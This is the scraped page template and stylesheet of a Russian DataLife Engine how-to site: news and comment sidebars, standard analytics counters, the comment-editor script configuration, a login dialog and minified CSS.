<ins class="surfe-be" data-sid="415252"></ins>
<script>(adsurfebe = window.adsurfebe || []).push({});</script>


</cenner>    
    
    
    

<br>



<div class="card mb-5 f90">
	<h6 class="card-header">Лучшие новости</h6>
	<div class="list-group list-group-flush">
  <center>      
<br>
     

<!--3509535104140--><div id='lgjx_3509535104140'></div>       

     
        
		<a href="https://megomaster.ru/stati/78528-pokupka-doma-iz-brevna-ili-brusa-preimuschestva-njuansy-i-sovety.html" class="list-group-item list-group-item-action" style="padding: 10px;">
<div class="media">
<img src="/templates/nabster/images/news.svg" class="rounded mr-2" alt="Покупка дома из бревна или бруса: преимущества, нюансы и советы" style="width:24px;">
  <div class="media-body"  style="font-size: 0.9rem;">
    <div class="mt-0"><b style="font-family: arial;">Покупка дома из бревна или бруса: ...</b></div>
    Деревянные дома из бревна и бруса остаются одним из самых
  </div>
</div>
</a>
<a href="https://megomaster.ru/stati/78527-vykup-avto-v-krasnodare-bystro-vygodno-bez-lishnih-hlopot.html" class="list-group-item list-group-item-action" style="padding: 10px;">
<div class="media">
<img src="/templates/nabster/images/news.svg" class="rounded mr-2" alt="Выкуп авто в Краснодаре — быстро, выгодно, без лишних хлопот" style="width:24px;">
  <div class="media-body"  style="font-size: 0.9rem;">
    <div class="mt-0"><b style="font-family: arial;">Выкуп авто в Краснодаре — быстро, ...</b></div>
    Выкуп авто в Краснодаре — это удобная услуга для владельцев
  </div>
</div>
</a>

        
     
   <b style="padding:0 0 10px 0;font-size:12px;display:block"><a href="http://merovedenie.org/forum/viewtopic.php?f=6&t=2854">Описывать, систематизировать виды НЛО и иноразумцев: к каким цивилизациям относятся..</a> </b>С точки зрения эзотерики предполагаю, что повышенный интерес  <a style="color:#103399" href="http://merovedenie.org/forum/viewtopic.php?f=6&t=2854">НЛО</a> к Земле связан не с нами такими клёвыми, а с необходимостью получения биоактивной энергии, которую, похоже, производят только планеты с геологической активностью и биожизнью. Странное предположение о Етти, как пилотах НЛО, вызванно просто фактом пребывания тех и других в одних и тех-же местах. Еттям ЛО не нужны, они сами обладают способностями к мгновенным перемещениям и другим чудесам.    
    <!--articles code-->
       <br>
      <br>
       </center>
	</div>
</div>

<div class="card mb-5 f90">
  <h6 class="card-header">Комментарии</h6>
	<div class="list-group list-group-flush">
	<a href="https://megomaster.ru/stati/78504-vnedrjaem-ar-vr-kak-dopolnennaja-i-virtualnaja-realnost-menjajut-biznes.html#comment" class="list-group-item list-group-item-action" style="padding: 10px;" data-trigger="hover focus" data-toggle="popover" data-content="admin, 24 июля 2025 14:06">
<div class="media">
  <img src="/templates/nabster/images/coms.svg" class="rounded mr-2" alt="{title}" style="width:24px;">
  <div class="media-body"  style="font-size: 0.9rem;">
    <div class="mt-0"><b style="font-family: arial;">Внедряем AR/VR: как дополненная и виртуальная реальность меняют бизнес</b></div>
    Интерьерное освещение — это не просто источник света, а важный элемент дизайна, который влияет на<br><b style="color: #6b6e84;font-size: 0.8rem;">admin, 24 июля 2025 14:06</b>
    </div>
</div>
</a><a href="https://megomaster.ru/stati/78467-napisat-statju-antikvarnyj-magazin.html#comment" class="list-group-item list-group-item-action" style="padding: 10px;" data-trigger="hover focus" data-toggle="popover" data-content="admin, 14 ноября 2024 14:18">
<div class="media">
  <img src="/templates/nabster/images/coms.svg" class="rounded mr-2" alt="{title}" style="width:24px;">
  <div class="media-body"  style="font-size: 0.9rem;">
    <div class="mt-0"><b style="font-family: arial;">Написать статью антикварный магазин</b></div>
    Интернет-магазин Петрович предлагает большой выбор товаров для стройки и ремонта по низким ценам<br><b style="color: #6b6e84;font-size: 0.8rem;">admin, 14 ноября 2024 14:18</b>
    </div>
</div>
</a><a href="https://megomaster.ru/stati/78460-provoloka-stalnaja-harakteristiki-vidy-i-primenenie.html#comment" class="list-group-item list-group-item-action" style="padding: 10px;" data-trigger="hover focus" data-toggle="popover" data-content="admin, 22 октября 2024 13:04">
<div class="media">
  <img src="/templates/nabster/images/coms.svg" class="rounded mr-2" alt="{title}" style="width:24px;">
  <div class="media-body"  style="font-size: 0.9rem;">
    <div class="mt-0"><b style="font-family: arial;">Проволока стальная: Характеристики, виды и применение</b></div>
    Вы ищете окна ПВХ в Минске? Не смотрите дальше! Мы предлагаем высококачественные, долговечные и<br><b style="color: #6b6e84;font-size: 0.8rem;">admin, 22 октября 2024 13:04</b>
    </div>
</div>
</a><a href="https://megomaster.ru/stati/78465-serebrjanye-kolca-istorija-vidy-i-osobennosti-vybora.html#comment" class="list-group-item list-group-item-action" style="padding: 10px;" data-trigger="hover focus" data-toggle="popover" data-content="admin, 7 октября 2024 13:20">
<div class="media">
  <img src="/templates/nabster/images/coms.svg" class="rounded mr-2" alt="{title}" style="width:24px;">
  <div class="media-body"  style="font-size: 0.9rem;">
    <div class="mt-0"><b style="font-family: arial;">Серебряные кольца: история, виды и особенности выбора</b></div>
    Эквадор, небольшой южноамериканский штат, знаменитый своими роскошными цветами и, в первую очередь,<br><b style="color: #6b6e84;font-size: 0.8rem;">admin, 7 октября 2024 13:20</b>
    </div>
</div>
</a><a href="https://megomaster.ru/stati/78463-juridicheskie-voprosy-vskrytija-zamkov-chto-nuzhno-znat.html#comment" class="list-group-item list-group-item-action" style="padding: 10px;" data-trigger="hover focus" data-toggle="popover" data-content="admin, 21 сентября 2024 13:00">
<div class="media">
  <img src="/templates/nabster/images/coms.svg" class="rounded mr-2" alt="{title}" style="width:24px;">
  <div class="media-body"  style="font-size: 0.9rem;">
    <div class="mt-0"><b style="font-family: arial;">Юридические вопросы вскрытия замков: что нужно знать?</b></div>
    Гранитный памятник на могилу представляет собой монумент или надгробие, созданное из гранита,<br><b style="color: #6b6e84;font-size: 0.8rem;">admin, 21 сентября 2024 13:00</b>
    </div>
</div>
</a>
     <br>
    <center>
       
 
      
      </center>   
     <br>  
	<a href="/index.php?do=lastcomments" class="list-group-item list-group-item-action" style="padding: 10px;">
	<div class="media">
	  <img class="d-flex mr-2 rounded" src="/templates/nabster/images/coms.svg" style="width: 24px;height: 24px;object-fit: cover;margin: 0 5px 0 0;">
	  <div class="media-body text-muted"  style="font-size: 0.9rem;">
	    <div class="mt-0"><b style="font-family: arial;"><i class="fa fa-share" aria-hidden="true"></i> Все комментарии..</b></div>
	    Полный список последних комментариев
	  </div>
	</div>
	</a>
	</div>
</div>












         
        </div>
      </div>
    </div>
    <div class="footer">
      <div class="row f90">
        <span class="f90">
             

               
          
        
           <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=62000755&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/62000755/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="62000755" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(62000755, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/62000755" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->           
</span> 
<br>          
<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3474682", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3474682;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->
<!-- Top.Mail.Ru logo -->
<a href="https://top-fwz1.mail.ru/jump?from=3474682">
<img src="https://top-fwz1.mail.ru/counter?id=3474682;t=479;l=1" height="31" width="88" alt="Top.Mail.Ru" style="border:0;" /></a>
<!-- /Top.Mail.Ru logo -->
          
          
          
       
      </div>
    </div>
  </div>
  <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'dfd4321cf99eb4907ee6833566770abe44535a1a';
var dle_group      = 5;
var dle_skin       = 'nabster';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'ru',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        listAdvancedTypes: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
FastSearch();
});
//-->
</script>
  <script src="/templates/nabster/js/lib.js"></script>
  <script src="/templates/nabster/js/owl.carousel.min.js"></script>
  <script src="/templates/nabster/js/jquery.magnific-popup.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/frappe-charts@1.1.0/dist/frappe-charts.min.iife.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.11.0/umd/popper.min.js" integrity="sha384-b/U6ypiBEHpOf/4+1nzFpr53nxSS+GLCkfwBdFNTxtclqqenISfwAzpKaMNFNmj4" crossorigin="anonymous"></script>
  <script type="text/javascript" src="/templates/nabster/js/bootstrap.js"></script>
</body>

<div class="modal fade" id="exampleModalCenter" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-sm modal-dialog-centered" role="document">
    <div class="modal-content rounded">
      <div class="modal-body p-0">
        

<div class="row m-0">
<div class="col-md-12 p-3">
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
     <span aria-hidden="true">×</span>
     </button>
      <h5 class="card-title text-center">Авторизация</h5>
      <hr>
       <div class="row mb-2">
         <div class="col-md-6 px-2">
            <a class="btn btn-dark w-100 mb-2 text-left px-2" href="" role="button"><i class="fa fa-google pr-2" style="color: #1da1f2;"></i> google</a>
         </div>
         <div class="col-md-6 px-2">
            <a class="btn btn-dark w-100 mb-2 text-left px-2" href="" role="button"><i class="fa fa-vk pr-2" style="color: #4a76a8;"></i> ВКонтакте</a>
         </div>
      </div>
      <form class="px-4 py-3" role="form" method="post" action="">
         <div class="form-group">
            <input class="form-control" style="width: 100%;" type="text" id="inputEmail" name="login_name" placeholder="Логин" />
         </div>
         <div class="form-group">
            <input class="form-control" style="width: 100%;" type="password" id="inputPassword" name="login_password" placeholder="Пароль" />
         </div>
         <div class="custom-control custom-switch mb-4">
            <input type="checkbox" value="1" name="login_not_save" class="custom-control-input" id="customSwitch1">
            <label class="custom-control-label" for="customSwitch1">Не запоминать данные</label>
         </div>
         <button type="submit" class="btn btn-primary btn-block mb-2"> Авторизоваться</button>
         <input class="form-control" name="login" type="hidden" id="login" value="submit" />
      </form>
      <a class="btn btn-secondary btn-block mb-2" href="https://megomaster.ru/index.php?do=lostpassword">Я забыл свой пароль</a>
        <div class="row">
    	<div class="col-md-6 px-2">
                  <a class="btn btn-secondary btn-block mb-2" href="/index.php?do=login">Вход</a>
        </div> 
        <div class="col-md-6 px-2">
                  <a class="btn btn-secondary btn-block mb-2" href="https://megomaster.ru/index.php?do=register">Регистрация</a>
        </div>
    </div>
   </div>
</div>


      </div>
    </div>
  </div>
</div>

<div class="scrollup">
  <!-- Иконка fa-chevron-up (Font Awesome) -->
  <i class="fa fa-chevron-up"></i>
</div>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://megomaster.ru/templates/nabster/css/ssg.css
body_size: 33128
content:
.auth img,.ava,.box img,.catimg,.commfoto,.profoto,.skrinshoty img,.usava img,.usrc img{object-fit:cover}.er,.white-popup{border-radius:4px}.main-content,.white-popup{position:relative}.flog,.mdl,.user-info>.user-name h5{text-transform:uppercase}.acom a:hover,.iff a:hover,.lnk a:hover,.socb a:hover,.soct a:hover,ul.iff li a:hover{text-decoration:none}.list-group-item:focus,.owl-next:focus,.owl-prev:focus,.ui-button,input:focus{outline:0}@font-face{font-family:'Calibri Regular';src:url(Calibri.eot);src:url(Calibri.eot?#iefix) format('embedded-opentype'),url(Calibri.woff) format('woff'),url(Calibri.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:'Adobe Clean Regular';src:url(AdobeClean-Regular.eot);src:url(AdobeClean-Regular.eot?#iefix) format('embedded-opentype'),url(AdobeClean-Regular.woff) format('woff'),url(AdobeClean-Regular.ttf) format('truetype');font-weight:400;font-style:normal}.white-popup{background:#FFF;padding:20px;width:auto;max-width:1000px;margin:20px auto}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-move-horizontal .mfp-with-anim{opacity:0;transition:all .3s;transform:translateX(-50px)}.mfp-move-horizontal.mfp-bg{opacity:0;transition:all .3s}.mfp-move-horizontal.mfp-ready .mfp-with-anim{opacity:1;transform:translateX(0)}.mfp-move-horizontal.mfp-ready.mfp-bg{opacity:.8}.mfp-move-horizontal.mfp-removing .mfp-with-anim{transform:translateX(50px);opacity:0}.mfp-move-horizontal.mfp-removing.mfp-bg{opacity:0}.shlnk a{color:#a8afe8}.shlnk a:hover{color:#7780c3}.hav{opacity:.5;transition:.3s}.hav:hover{opacity:1;transition:.3s}.er{background:#2c2e3d;padding:15px}button.owl-prev{border-radius:0 4px 4px 0}button.owl-next{border-radius:4px 0 0 4px}ul.brb button{border:1px solid #ebedf2}.mdl{font-size:18px;color:#fff}.mdl i{color:rgba(130,140,224,.6)}.main-content .owl-theme .custom-nav{position:absolute;top:30%;left:0;right:0}.disabled{opacity:.5}.ttle{color:#fff;font-size:1.4rem}.ttle span{text-shadow:none}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.acom a,.acom a:hover,.cardl,.hov,.hov:hover,.lik,.lik:hover,.lnk a,.lnk a:hover,.socb a,.socb a:hover,.soct a,.soct a:hover,ul.iff li,ul.iff li i,ul.iff li:hover,ul.iff li:hover i{transition:.3s}.card-hd{background:#181a26;padding:1.25rem 1.25rem 0;border-top-left-radius:4px;border-top-right-radius:4px}.opis{background:#282b40;border-radius:4px;padding:1.25rem}hr.st{border:0;height:1px;background-image:-webkit-linear-gradient(left,#363950,#43a593,#363950);background-image:-moz-linear-gradient(left,#363950,#43a593,#363950);background-image:-ms-linear-gradient(left,#363950,#43a593,#363950);background-image:-o-linear-gradient(left,#363950,#43a593,#363950)}.price-tag{display:inline-block;height:40px;line-height:40px;padding:0 15px;color:#fff;background-color:#828ce0;text-shadow:1px 1px 1px #6b75cb;font-weight:700;font-size:1.1em;position:relative;border-radius:4px}.cardl,ul.iff li{padding:10px 12px}.price-tag::after{content:"";position:absolute;top:10%;left:91%;width:5px;height:5px;border-radius:2.5px;background-color:#181a26}.mfp-with-zoom.mfp-ready .mfp-container{opacity:1}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:.8}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0}.main-content .owl-theme .custom-nav .owl-next,.main-content .owl-theme .custom-nav .owl-prev{position:absolute;height:100px;color:inherit;border:none;z-index:100;background:#6b75cb}.main-content .owl-theme .custom-nav .owl-next i,.main-content .owl-theme .custom-nav .owl-prev i{font-size:2.5rem;color:#fff}.main-content .owl-theme .custom-nav .owl-prev{left:-30px}.main-content .owl-theme .custom-nav .owl-next{right:-30px}.skrinshoty img{width:100%;height:180px;max-height:280px;border-radius:4px;border:5px solid #373a4a;transition:.3s}.skrinshoty img:hover{border:5px solid #7c86d9;transition:.3s;opacity:.8}.addcard,.cardl,ul.iff li{border-radius:4px}.bg-grad{background:radial-gradient(farthest-corner at 30px 20px,#2f3240,#222430);border-bottom-left-radius:4px;border-bottom-right-radius:4px}ul.iff li{background:rgba(54,57,73,.4);margin-bottom:5px;color:#cecece}ul.iff li:last-child{margin-bottom:0}ul.iff li a,ul.iff li span{color:#fff}ul.iff li a:hover{color:#eee}ul.iff li i{color:rgba(130,140,224,.6);vertical-align:middle}ul.iff li:hover,ul.iff li:hover i{color:#fff}.catimg,.profoto{vertical-align:text-top}ul.iff li:hover{background:#828ce0}.cardl{background:rgba(54,57,73,.4);margin-bottom:5px;color:#cecece}.addbody,.addcard{background-color:#fff;overflow:hidden}.ficn,.flog{text-align:center;color:#fff}.f2{font-size:2rem}.addbody{padding:30px;position:relative;border-left:1px solid #ebedf2}.addleft{width:80px;position:absolute;top:0;left:0;bottom:0}.addcard{padding-left:80px;position:relative;-webkit-box-shadow:0 0 13px 0 rgba(236,236,241,.44);box-shadow:0 0 13px 0 rgba(236,236,241,.44)}.flog{font-family:'Roboto Black';font-size:40px;width:100%;background:#36394f;display:table;border-radius:5px;mix-blend-mode:multiply;padding:5px 10px}.ficn{width:40px;height:40px;font-size:1.2rem;padding:10px;background:#7d809c;border-radius:4px}.flst ul{list-style-type:circle}.flst li{padding-top:5px}.footer{background:#fff;padding:1.3rem 2rem;border-top:1px solid rgba(190,192,214,.45098039215686275);-webkit-box-shadow:0 2px 15px 0 rgba(0,0,0,.02);box-shadow:0 2px 15px 0 rgba(0,0,0,.02);border-bottom-left-radius:4px;border-bottom-right-radius:4px}.sui li{border-bottom:1px dashed #ebedf2}.usrc{padding:1rem 1.2rem;border:1px solid #ebedf2;margin:4px;border-radius:.25rem}.usrc img{width:80px;height:80px;border-radius:50%}.socb a,.soct a{font-size:1.1rem;width:100%;display:block;text-align:center;height:38px;border-radius:.25rem;padding:5px;color:#fff}.sta li{margin-bottom:15px;border-bottom:1px dashed #d4d6e6}.socb a{background:#4a76a8}.socb a:hover{background-color:#3d6898;color:#fff}.soct a{background:#5682a3}ul.timeline:before,ul.timeline>li:before{content:' ';display:inline-block;z-index:400}.soct a:hover{background-color:#456c8a;color:#fff}.socb img{width:28px;height:28px;border-radius:50%;margin-right:5px}.isoc{font-size:2rem!important;margin-bottom:1.2rem}.lik i,a.lik:hover i{font-size:13px;font-weight:700}ul.timeline{list-style-type:none;position:relative}ul.timeline:before{background:#f5f2f8;position:absolute;left:29px;width:2px;height:100%}ul.timeline>li{margin:20px 0;padding-left:20px}ul.timeline>li:before{background:#fff;position:absolute;border-radius:.25rem!important;border:2px solid #6b75cb;left:20px;width:20px;height:20px}.lnk a{color:#6f7292}.acom a,.lnk a:hover{color:#000}.usava img{width:40px;height:40px;border-radius:50%}.acom a:hover{color:#7b7b7b}.lik{opacity:.7}.lik:hover{opacity:1}.lik i{color:#9092a7}a.lik:hover i{color:#E9573F}.hov:hover{-webkit-box-shadow:0 1px 2px rgba(190,192,214,.5);-moz-box-shadow:0 1px 2px rgba(190,192,214,.5);box-shadow:0 1px 2px rgba(190,192,214,.5)}.bgpath{background-image:repeating-linear-gradient(-45deg,rgba(82,91,171,.25),rgba(82,91,171,.25) 1px,transparent 1px,transparent 6px)!important;background-size:8px 8px!important}.nice-nav{width:100%;height:100%;transition:all .4s ease-in-out 0s}.nice-nav.open{margin-left:-250px;display:block}.nice-nav>.user-info{padding:10px 15px;color:#fff;border-bottom:1px solid #ddd;min-height:41px}.nice-nav .user-info .user-name,.nice-nav .user-info img{float:left}.nice-nav>.user-info>.user-name{padding:0 10px}.user-info>.user-name h5{font-size:16px}.user-info>.user-name span{font-size:80%;color:#555;font-style:italic}.catimg{width:20px;height:20px;margin-right:5px}.nice-nav li.child-menu span.toggle-right{text-align:right;float:right;display:inline-block;position:absolute;right:0;padding:15px;color:#000;top:0;background:#f8f9fa;bottom:0}.nice-nav li.child-menu span.toggle-right:focus{background:#000!important}.nice-nav ul li a{padding:12px;background:#fff;border-bottom:1px solid #f5f5f9;display:block;color:#6b6e84;position:relative}.nice-nav ul li a:focus,.nice-nav ul li a:hover{text-decoration:none;background:#f5f5f9;transition:.2s;color:#000}.followed-user-name:hover,.user-screenname-span:hover{text-decoration:underline}a.active1{background:#eaeaf7!important;border-color:#eaeaf7!important}.child-menu-ul img{display:none}.nice-nav ul li:last-child a{border-bottom:0}.nice-nav ul{margin:0;list-style:none;padding:0}.nice-nav ul li.child-menu ul{background:#aaa;display:none}.nice-nav ul li.child-menu ul li a{background:#f8f9fa;padding:10px 30px;font-size:90%}@font-face{font-family:'Roboto Regular';src:url(../css/roboto_regular.eot);src:url(../css/roboto_regular.eot?#iefix) format('embedded-opentype'),url(../css/roboto_regular.woff2) format('woff2'),url(../css/roboto_regular.woff) format('woff'),url(../css/roboto_regular.ttf) format('truetype'),url(../css/roboto_regular.svg#roboto_regular) format('svg')}@font-face{font-family:'Roboto Black';src:url(../css/roboto_black.eot);src:url(../css/roboto_black.eot?#iefix) format('embedded-opentype'),url(../css/roboto_black.woff2) format('woff2'),url(../css/roboto_black.woff) format('woff'),url(../css/roboto_black.ttf) format('truetype'),url(../css/roboto_black.svg#roboto_black) format('svg')}.row-flex,.row-flex>div[class*=col-]{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex:1 1 auto}a.lcard,a.lcard:hover{display:block;color:inherit;text-align:center;transition:.2s}.row-flex-wrap{-webkit-flex-flow:row wrap;align-content:flex-start;flex:0}.row-flex>div[class*=col-]{margin:-.2px}.f09{font-size:.9rem}a.lcard{padding:10px;border:1px solid #ebedf2;-webkit-border-radius:.25rem;border-radius:.25rem}a.lcard:hover{-webkit-box-shadow:0 0 13px #d6dee4;box-shadow:0 0 13px #d6dee4;-webkit-border-radius:.25rem;border-radius:.25rem}.followed-user-entry{padding:0;margin:auto;background-color:#fff;border-radius:4px;border-color:#e1e8ed;border-width:1px;border-style:solid;max-width:420px;min-height:280px}.followed-user-top{height:100px;border-radius:4px 4px 0 0;overflow-y:hidden!important;overflow-x:hidden!important;background-color:#f8f8f8;background-image:url(http://placekitten.com/g/500/200);background-size:cover;background-repeat:no-repeat;background-position:top left;cursor:pointer;border-bottom-color:#e1e8ed;border-bottom-width:1px;border-bottom-style:solid}.followed-user-bottom{padding-left:12px;background-color:#fff}.followed-user-img{width:70px;height:70px;border-radius:5px!important;border-color:#fff;border-width:3px;border-style:solid;margin-top:-35px;cursor:pointer}.followed-user-name{color:#292f33;margin-top:6px;margin-bottom:0;cursor:pointer}.followed-user-screenname{color:#66757f;margin-top:0;margin-bottom:4px;font-size:.95em;cursor:pointer}.followed-user-description{color:#66757f;margin-bottom:10px}.gray-theme.fr-box.fr-basic .fr-element{z-index:9999}.twig-24{font-family:twig-24;font-variant:normal;font-weight:400;speak:none;text-transform:none;-webkit-font-smoothing:antialiased}.auth img{width:20px;height:20px;border-radius:50%}.comments-tree-list{list-style:none;padding:0}.fr-element{z-index:99999}.mass_comments_action{background:#f7f7f7;margin:15px -16px 0;padding:10px 15px;border-top:1px solid #dfdfdf;border-bottom:1px solid #dfdfdf;text-align:right;display:none}.scroll-pup{z-index:999999}img{max-width:100%}.fr-placeholder{z-index:999}pre code{display:block;padding:1.25em;background:#272938;overflow:auto;white-space:pre;border-radius:.25rem;color:#dedee6!important;margin-top:1rem;margin-bottom:1rem}.box,.ui-dialog,.ui-icon{overflow:hidden}pre .comment,pre .diff .header,pre .doctype,pre .javadoc,pre .lisp .string,pre .template_comment{color:#93a1a1;font-style:italic}pre .addition,pre .css .rule .keyword,pre .css .tag,pre .javascript .title,pre .keyword,pre .lisp .title,pre .method,pre .winutils{color:#8CC152}pre .command,pre .hexcolor,pre .number,pre .phpdoc,pre .regexp,pre .string,pre .tag .value,pre .tex .formula{color:#48CFAD}pre .built_in,pre .builtin,pre .chunk,pre .decorator,pre .function .title,pre .id,pre .identifier,pre .lisp .title,pre .localvars,pre .title,pre .title .keymethods{color:#5D9CEC}pre .django .tag .keyword,pre .rules .property,pre .tag .title{font-weight:700}pre .attribute,pre .class .title,pre .constant,pre .haskell .label,pre .instancevar,pre .lisp .body,pre .parent,pre .smalltalk .number,pre .variable{color:#F6BB42}pre .attr_selector,pre .cdata,pre .diff .change,pre .important,pre .keymethods,pre .pi,pre .preprocessor,pre .shebang,pre .special,pre .subst,pre .symbol{color:#FC6E51}pre .deletion{color:#dc322f}pre .tex .formula{background:#eee8d5}.wrap{background:#f5f6fa;-webkit-box-shadow:0 2px 15px 0 rgba(0,0,0,.02);box-shadow:0 2px 15px 0 rgba(0,0,0,.02);padding:30px}.navbar-light li.active{background-color:#e7e8ef;border-color:#e7e8ef;color:#68667f;border-radius:.4rem;transition:.3s}.navbar-light li.active:hover{background-color:#dedfe9;border-color:#dedfe9;color:#6f6d87;transition:50ms}.navbar-dark li.active,.navbar-dark li.active:hover{border-color:#e7e8ef;color:#fff!important;border-radius:.4rem}.navbar-dark li.active{background-color:#7b8396;transition:50ms}.navbar-dark li.active:hover{background-color:#656e82;transition:.1s}.pagination>li span,.pagination>li>a,.pagination>li>span{transition:.3s;position:relative;text-decoration:none;float:left}@media (min-width:576px){.tb{margin-top:0;margin-bottom:0}#dwth{width:min-content}}@media (min-width:768px){.tb{margin-top:0;margin-bottom:0}#dwth{width:min-content}}@media (min-width:992px){.tb{margin-top:30px;margin-bottom:30px}#dwth{min-width:400px!important}}@media 